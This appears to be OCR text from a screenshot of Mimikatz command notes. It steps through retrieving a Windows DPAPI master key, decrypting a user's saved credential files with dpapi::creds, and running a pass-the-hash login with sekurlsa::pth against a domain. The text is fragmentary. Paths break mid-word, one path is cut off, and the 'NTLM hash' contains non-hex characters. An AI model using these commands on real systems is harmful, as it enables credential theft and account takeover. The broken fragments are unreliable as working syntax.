
dpapi::masterkey /in:<MASTERKEY_LOCATION> 
/rpc

dpapi::masterkey 
/in:"C:\Users\bhanu\AppData\Roaming\Micros
oft\Protect\S-1-5-21-803410069-3844050295-
#now you can decrypt the credentials from 
dpapi::creds 
/in:"C:\Users\bhanu\AppData\Local\Microsof
t\Credentials\<CRED>" /masterkey:
<MASTERKEY> /unprotect

sekurlsa::pth /user:User_Name 
/domain:Steins.local 
/ntlm:98d6sa987dytsa7d9gsa987dagd
